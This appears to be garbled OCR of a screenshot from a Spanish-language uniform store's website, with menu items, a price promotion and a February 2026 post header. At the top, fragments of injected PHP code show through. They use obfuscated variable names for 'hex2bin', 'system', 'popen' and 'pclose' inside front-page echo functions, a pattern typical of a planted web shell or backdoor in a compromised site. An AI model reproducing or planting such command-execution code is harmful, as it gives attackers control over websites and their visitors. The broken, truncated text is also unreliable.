
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
ICA : PAGA 1 UNIFORME POR $75.000 🔥 LLEVA 3 UNIFORMES POR SOL
Home
UIPOS SUBEN A PRIMER
ntos Equipos Suben A Primera En Es
febrero 9, 2026
/
Posted by
/
164